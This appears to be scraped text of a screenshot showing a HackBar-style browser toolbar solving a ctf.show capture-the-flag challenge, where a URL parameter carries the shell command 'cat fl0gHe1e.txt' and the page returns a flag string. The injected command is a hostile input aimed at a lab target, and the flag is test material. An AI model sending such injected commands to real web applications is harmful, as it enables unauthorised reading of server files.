 93a09e0c-9f5f-43e0-989e-0bace018c860.challenge.ctf.show/index Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://93a09e0c-9f5f-43e0-989e-0bace018c860.challenge.ctf.show/index.php?a=cat fl0gHe1e.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
ctfshow{e23c1972-11c8-4ece-99f4-ab6c55036b0c} where is flag?